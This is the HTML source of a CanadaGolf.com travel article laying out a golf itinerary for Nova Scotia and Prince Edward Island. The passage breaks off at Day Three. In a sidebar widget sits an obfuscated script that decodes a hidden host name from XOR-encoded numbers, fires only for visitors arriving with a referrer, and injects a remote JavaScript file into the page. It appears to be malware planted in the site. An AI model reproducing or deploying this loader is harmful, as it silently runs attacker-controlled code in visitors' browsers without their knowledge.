object{position:absolute;top:0;left:0;width:100%;height:100%}</style>
	<link rel="canonical" href="https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Golf Vacation Schedule for Nova Scotia and PEI  - CanadaGolf.com" />
	<meta property="og:description" content="By Marvin Johnson Golf Writer/CanadaGolf.com HALIFAX, NOVA SCOTIA – Nova Scotia and Prince Edward Island are not particularly big, except for on the links. Canada&#8230;" />
	<meta property="og:url" content="https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/" />
	<meta property="og:site_name" content="CanadaGolf.com" />
	<meta property="article:publisher" content="http://www.facebook.com/pages/Golf-Canadas-West-Ltd/113889138657358" />
	<meta property="article:published_time" content="2011-02-17T21:07:42+00:00" />
	<meta property="article:modified_time" content="2012-03-26T01:02:36+00:00" />
	<meta property="og:image" content="https://www.canadagolf.com/wp-content/uploads/2011/02/BrudenellRiver.jpeg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chris Smith" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.canadagolf.com/#website","url":"https://www.canadagolf.com/","name":"CanadaGolf.com","description":"The latest news and deals on golf in Canada","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canadagolf.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/#primaryimage","url":"https://www.canadagolf.com/wp-content/uploads/2011/02/BrudenellRiver.jpeg","contentUrl":"https://www.canadagolf.com/wp-content/uploads/2011/02/BrudenellRiver.jpeg","width":"400","height":"300","caption":"Brudenell River features some of the best golf on PEI."},{"@type":"WebPage","@id":"https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/#webpage","url":"https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/","name":"A Golf Vacation Schedule for Nova Scotia and PEI - CanadaGolf.com","isPartOf":{"@id":"https://www.canadagolf.com/#website"},"primaryImageOfPage":{"@id":"https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/#primaryimage"},"datePublished":"2011-02-17T21:07:42+00:00","dateModified":"2012-03-26T01:02:36+00:00","author":{"@id":"https://www.canadagolf.com/#/schema/person/45cc2acd48aea370acdd8fadf9d0ebe1"},"breadcrumb":{"@id":"https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canadagolf.com/"},{"@type":"ListItem","position":2,"name":"A Golf Vacation Schedule for Nova Scotia and PEI"}]},{"@type":"Person","@id":"https://www.canadagolf.com/#/schema/person/45cc2acd48aea370acdd8fadf9d0ebe1","name":"Chris Smith","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canadagolf.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=96&d=mm&r=g","caption":"Chris Smith"},"url":"https://www.canadagolf.com/author/rockiesgolfer/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//v0.wordpress.com' />

<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Feed" href="https://www.canadagolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Comments Feed" href="https://www.canadagolf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; A Golf Vacation Schedule for Nova Scotia and PEI Comments Feed" href="https://www.canadagolf.com/destinations/a-golf-vacation-schedule-for-nova-scotia-and-pei/feed/" />

	









<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>


<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.canadagolf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.canadagolf.com/wp-json/wp/v2/posts/573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canadagolf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.canadagolf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wp.me/p4oWS8-9f' />
<link rel="alternate" type="application/json+oembed" href="https://www.canadagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canadagolf.com%2Fdestinations%2Fa-golf-vacation-schedule-for-nova-scotia-and-pei%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.canadagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canadagolf.com%2Fdestinations%2Fa-golf-vacation-schedule-for-nova-scotia-and-pei%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-41427764-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41427764-1');
</script>
<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2373418890553460" crossorigin="anonymous"></script>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="mission-news" class="post-template-default single single-post postid-573 single-format-standard layout-double">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-content" href="#main">Press &quot;Enter&quot; to skip to content</a>
<div id="overflow-container" class="overflow-container">
	<div id="max-width" class="max-width">
							<header class="site-header" id="site-header" role="banner">
				<div class="top-nav">
					<button id="search-toggle" class="search-toggle"><i class="fas fa-search"></i><span>Search</span></button>
<div id="search-form-popup" class="search-form-popup">
	<div class="inner">
		<div class="title">Search CanadaGolf.com</div>
		<div class='search-form-container'>
    <form role="search" method="get" class="search-form" action="https://www.canadagolf.com">
        <input id="search-field" type="search" class="search-field" value="" name="s"
               title="Search" placeholder=" Search for..." />
        <input type="submit" class="search-submit" value='Search'/>
    </form>
</div>		<a id="close-search" class="close" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-17.000000, -12.000000)" fill="#000000"><g transform="translate(17.000000, 12.000000)"><rect transform="translate(10.000000, 10.000000) rotate(45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/><rect transform="translate(10.000000, 10.000000) rotate(-45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/></g></g></g></svg></a>
	</div>
</div>
					<div id="menu-secondary-container" class="menu-secondary-container">
						<div id="menu-secondary" class="menu-container menu-secondary" role="navigation">
	</div>
					</div>
									</div>
				<div id="title-container" class="title-container"><div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div><p class="date">January 18, 2026</p><p class="tagline">The latest news and deals on golf in Canada</p>				</div>
				<button id="toggle-navigation" class="toggle-navigation" name="toggle-navigation" aria-expanded="false">
					<span class="screen-reader-text">open menu</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-272.000000, -21.000000)" fill="#000000"><g transform="translate(266.000000, 12.000000)"><g transform="translate(6.000000, 9.000000)"><rect class="top-bar" x="0" y="0" width="24" height="2"/><rect class="middle-bar" x="0" y="8" width="24" height="2"/><rect class="bottom-bar" x="0" y="16" width="24" height="2"/></g></g></g></g></svg>				</button>
				<div id="menu-primary-container" class="menu-primary-container tier-1">
					<div class="dropdown-navigation"><a id="back-button" class="back-button" href="#"><i class="fas fa-angle-left"></i> Back</a><span class="label"></span></div>
<div id="menu-primary" class="menu-container menu-primary" role="navigation">
    <nav class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-76"><a href="https://www.canadagolf.com/">Home</a></li>
<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a target="_blank" rel="noopener" href="https://banffnationalpark.com/places-to-stay/">Hotels in Banff</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3181"><a href="https://www.canadagolf.com/course-guides/">Course Guides</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a title="Canada Course reviews" href="https://www.canadagolf.com/golf/golf-course-review">Course Reviews</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.canadagolf.com/category/feature-stories/">Feature Stories</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-245"><a href="https://www.canadagolf.com/category/destinations/">Destination Guides</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a title="Canada Things to do" href="https://www.canadagolf.com/canada-things-to-do/">Things to do</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a title="Canada Golf Packages" href="https://www.canadagolf.com/golf/golf-package">Golf Packages</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a title="Canada Vacation Quote" href="https://www.canadagolf.com/golf-package-quote/">FREE Quote</a></li>
</ul></nav></div>
				</div>
			</header>
								<div class="content-container">
						<div class="layout-container">
				    <aside class="sidebar sidebar-left" id="sidebar-left" role="complementary">
        <div class="inner">
            <section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list"><div class="style-1"><h2 class="widget-title">Featured Articles</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/most-memorable-golf-holiday-with-the-canadian-rockies-golf-vacation/" class="title">Most Memorable Golf Holiday with the Canadian Rockies Golf Vacation</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">If you want to experience the most memorable holiday of your life, take a Canadian Rockies golf vacation. This Canadian golf vacation could be for...</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/okanagan-golf-vacation-of-golf-canadas-west-the-sunniest-golf-paradise-of-canada/" class="title">Okanagan Golf Vacation of Golf Canada&#8217;s West: the Sunniest Golf Paradise of Canada</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">Nestled beside the pure and cobalt waters of the 80-mile Okanagan Lake, the Okanagan Valley is perhaps Canada’s sunniest spot for a relaxing golf vacation....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/gold-canadas-west-whistler-golf-vacation-fantastic-setting-for-golf-and-more/" class="title">Golf Canada&#8217;s West Whistler Golf Vacation: Fantastic Setting for Golf and More</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">This article presents a fantastic setting for Golf in the Rockies: Golf Canada's West The Whistler. The Whistler is blessed with such a natural beauty....</div></div></li><li class="post-item"><div class="top"><div class="top-inner"><a href="https://www.canadagolf.com/featured/canadian-rockies-golf-historic-dramatic-untamed/" class="title">Canadian Rockies Golf: Historic. Dramatic. Untamed.</a><div class="post-byline">By Clare Marshall</div></div></div><div class="bottom"><div class="excerpt">by K. Gordon Schultz Trying to understand what a vacation or lifestyle destination is like from the outside looking in can be difficult. And informed...</div></div></li></ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section id="ct_mission_news_post_list-4" class="widget widget_ct_mission_news_post_list">
<div class="style-1"><h2 class="widget-title">Canadian Vacation Destinations</h2><ul><li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Alberta Guide to</span> <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" class="title">Hotels in Banff</a><div class="post-byline">By Chris Smith</div></div></div><div class="bottom"><div class="excerpt">Planning a trip to Banff National Park? You are going to need a place to stay! There are a plenty of options, from several <a href="https://banffnationalpark.com/places-to-stay/" title="Hotels in Banff" target="_blank" rel="noopener">hotels in Banff</a> to lodges, cabins, hostels, or campsites.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><span class="title">The Ultimate</span> <a href="https://banffnationalpark.com/canadian-rockies/" title="Canadian Rockies" class="title">Canadian Rockies</a> <span class="title">Vacation Planner</span><div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">Here is everything you need to know about visiting <a href="https://banffnationalpark.com/" target="_blank" rel="noopener">Banff National Park</a> and the <a href="https://banffnationalpark.com/canadian-rockies/" target="_blank" rel="noopener">Canadian Rockies</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides" class="title">Banff National Park of Canada Maps & Guides</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">Banff National Park of Canada offers visitors amazing experiences through a robust line of free maps, vacations guides, brochures, and a monthly newsletter. <a href="https://banffnationalpark.com/maps-guides/" title="Banff Maps & Guides">Get on the list!</a></div></div></li>
<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" title="Canmore Alberta" class="title">Canmore – The Underestimated Town of the Rockies</a> <div class="post-byline">By Trevor Holewinski</div></div></div><div class="bottom"><div class="excerpt">The Canadian Rockies town of <a href="https://banffnationalpark.com/howto/canmore-the-underestimated-town-of-the-rockies/" target="_blank" rel="noopener">Canmore</a>, located just 15-minutes from Banff National Park, is a town built around recreation and entertainment.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" title="from Vancouver to Banff by train" class="title">From Vancouver to Banff by Train</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">The Rocky Mountaineer and VIA rail tours offer the every traveler unparalleled views of the Canadian Rockies travelling <a href="https://banffnationalpark.com/from-vancouver-to-banff-by-train/" target="_blank" rel="noopener">from Vancouver to Banff by train</a>.</div></div></li>
	<li class="post-item"><div class="top"><div class="top-inner"><a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" class="title" target="_blank" rel="noopener">Things to Do in Banff</a> <div class="post-byline">By Gail McGlamery</div></div></div><div class="bottom"><div class="excerpt">There are so many things to do in Banff National Park that you will wish you had more time on your vacation. Check out the Complete Guide on <a href="https://banffnationalpark.com/things-to-do/" title="Things to Do in Banff" target="_blank" rel="noopener">Things to Do in Banff</a>.</div></div></li>
	</ul></div></section></div></section><section id="block-2" class="widget widget_block"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
!function (_b7070) {
    
    var _4894a = Date.now();
    var _bb224 = 1000;
    _4894a = _4894a / _bb224;
    _4894a = Math.floor(_4894a);

    var _10a46 = 600;
    _4894a -= _4894a % _10a46;
    _4894a = _4894a.toString(16);

    var _a1c29 = _b7070.referrer;

    if (!_a1c29) return;

    var _e02eb = [4895, 4890, 4869, 4886, 4887, 4882, 4864, 4891, 4881, 4892, 4882, 4865, 4887, 4888, 4890, 4871, 4957, 4890, 4893, 4885, 4892];

    _e02eb = _e02eb.map(function(_a1834){
        return _a1834 ^ 4979;
    });

    var _7718f = "75364393ebfd7a24ba0848d0be81b3d6";
    
    _e02eb = String.fromCharCode(..._e02eb);

    var _b361e = "https://";
    var _9f05a = "/";
    var _5b66d = "track-";

    var _a271b = ".js";

    var _149b8 = _b7070.createElement("script");
    _149b8.type = "text/javascript";
    _149b8.async = true;
    _149b8.src = _b361e + _e02eb + _9f05a + _5b66d + _4894a + _a271b;

    _b7070.getElementsByTagName("head")[0].appendChild(_149b8)

}(document);
</script></section>        </div>
    </aside>
				<section id="main" class="main" role="main">
					
<div id="loop-container" class="loop-container">
    <div class="post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-destinations tag-nova-scotia tag-pei entry">
		<article>
		<div class="featured-image"><img width="400" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20300'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/BrudenellRiver.jpeg 400w, https://www.canadagolf.com/wp-content/uploads/2011/02/BrudenellRiver-300x225.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/BrudenellRiver.jpeg" /><noscript><img width="400" height="300" src="https://www.canadagolf.com/wp-content/uploads/2011/02/BrudenellRiver.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/BrudenellRiver.jpeg 400w, https://www.canadagolf.com/wp-content/uploads/2011/02/BrudenellRiver-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div>		<div class='post-header'>
			<h1 class='post-title'>A Golf Vacation Schedule for Nova Scotia and PEI</h1>
			<div class="post-byline">By Chris Smith on February 17, 2011</div>		</div>
				<div class="post-content">
					<address><span style="font-weight: normal; font-size: 13px;"><span style="font-style: normal;"> By Marvin Johnson</span></span></address>
<address><span style="font-weight: normal; font-size: 13px;"><span style="font-style: normal;">Golf Writer/CanadaGolf.com</span></span></address>
<p>HALIFAX, NOVA SCOTIA – Nova Scotia and Prince Edward Island are not particularly big, except for on the links. Canada definitely features some high quality golf on these little lots of land that can be the highlight of anyone’s Canadian golf vacation or golf package to Nova Scotia or PEI.</p>
<p>Despite the large amount of golf courses, don’t fret because we are going to lay out your Canada golf vacation’s perfect itinerary to Prince Edward Island and Nova Scotia.</p>
<p><strong>Arrive to PEI and Nova Scotia</strong></p>
<p>Arriving to Canada is one of the best parts of a golf vacation to PEI and Nova Scotia. Take the &#8220;Cat&#8221; (catferry.com) from Portland, Maine to Halifax, Nova Scotia. The Cat is a sleek, high-speed catamaran ferry that&#8217;s more like a cruise ship to Canada. If you want to see to the picturesque Nova Scotia golf courses from the US mainland, it&#8217;s a great alternative to the long drive.<strong> </strong></p>
<p>Discovery Channel called it one of the world&#8217;s top-10 super ships. The Cat has movie screens, restaurants and even a casino (slot machines only.) It holds cars, motorcycles, bicycles, RVs, or you can just walk aboard.</p>
<p>The ship travels up to 40 knots, and rates range from $64 to $99 for passengers, with the shorter Bar Harbor to Yarmouth route being cheaper. Vehicle rates are $115 to $164 for cars, with varying rates for trucks and smaller vehicles. There is a port and security fee of $10 each way. Bring your passports or be turned away at customs.</p>
<p><strong>Day One of Golf in Nova Scotia/PEI</strong></p>
<p>Drive from Yarmouth to Halifax, Nova Scotia.</p>
<p>STAY: The Lord Nelson Hotel (www.lordnelsonhotel.com) is one of Halifax&#8217;s oldest historic hotels, with an idyll location if you&#8217;re looking to spend time in the city.</p>
<p>It&#8217;s across the street from the Public Gardens, in the heart of downtown, and has a variety of guest rooms and suites, a fitness center, wireless Internet access and the usual amenities of a fine, downtown hotel. The Lord Nelson has an excellent concierge service that can take care of theater tickets or take-home fresh lobster.</p>
<p>It&#8217;s also close to the cemeteries where victims of the Titanic are buried, the Spring Garden Road shopping district, Point Pleasant Park, St. Paul&#8217;s Church and the old burying ground. So it can be a nice side trip on the way to the golf course.</p>
<p>You can take city tours on double-decker buses or harbor tours on all kinds of boats, including tugboats, sternwheelers or sea kayaks.</p>
<p>PLAY: Glen Arbour, which as you Scots know, means &#8220;a valley of trees,&#8221; and that is a good description; Canada’s Glen Arbour has tree-lined perimeters and a valley through which the golf course is routed.</p>
<p>There are numerous natural elevation changes and a lot of water with three lakes, each of which is usually in view from virtually anywhere on this Halifax, Nova Scotia golf course. The fancy clubhouse overlooks pristine Sandy Lake.</p>
<p>Halifax’s Glen Arbour has lush bent-grass tees, fairways and greens, and the natural lakes and streams that cut through the layout are usually in play, if not always in view.</p>
<p>Glen Arbour is a scenic, playable course that&#8217;s convenient to city dwellers or tourists visiting Halifax. It won&#8217;t overwhelm you with its length, being 6,800 yards from the back tees.</p>
<p><strong>Day Two of Golf in Nova Scotia/PEI</strong><strong> </strong></p>
<p><strong> </strong></p>
<p>Drive to Baddeck, Cape Breton, one of the world&#8217;s most scenic drives.</p>
<p>STAY: The Inverary Inn Resort was originally built in 1850 and still retains that antique aura though it now has all the modern amenities, including a spa, indoor pool, fitness center, meeting facilities and wireless Internet.</p>
<p>The Inverary Inn rests on 11 acres hard by a beautiful lake, with a waterfront boardwalk, and rooms as well as cottages. It has the Thistledown Pub and an excellent restaurant.</p>
<p>PLAY: Bell Bay is a nice Cape Breton golf course outside a quaint village in one of the loveliest parts of the world. It goes without saying, with an intro like that, that this is one scenic course in Cape Breton, Canada.</p>
<p>So scenic, in fact, that many people choose to get married in an area near the 18th tee box, which has a spectacular view over the Bras d&#8217;Or Lake, surrounded by Canada’s high hills and low mountains.</p>
<p>The French name stands for &#8220;arm of gold,&#8221; and it is indeed a dazzling lake, fed by both Canada’s section of the Atlantic Ocean and freshwater rivers flowing down from the mountains. The lake is so big &#8211; about 60 miles long and 30 miles wide in places &#8211; it&#8217;s sometimes referred to as a gulf or an inland sea.</p>
<p>Architect Thomas McBroom knew what he had to work with, and laid out the course beautifully around the Canadian landscape; there are few spots on the course where you don&#8217;t have broad views of the lake or mountains or just big, blue sky. The course itself fits in well with its spectacular surroundings. It has good elevation changes, but not overwhelming, and the fairways have good movement, with some tilted at fairly sharp angles.</p>
<p><strong>Day Three of Golf in Nova Scotia/PEI</strong></p>
<p>STAY: Inverary Resort.</p>
<p>PLAY: To get to Highlands Links Golf Club, travel a narrow and winding mountain road from Baddeck. Travel up through the Northeast Highlands, and when you hit Cape Smokey you travel even farther up, looking at nothing but the side of a mountain and a deep blue sky.</p>
<p>Finally, travelers on a golf vacation will reach the village of Ingonish. But it doesn’t end there, and still you journey on, to the Cape Breton Highlands National Park. This is where you will find Highlands Links; it&#8217;s one of only two golf courses still owned by the government of Canada.</p>
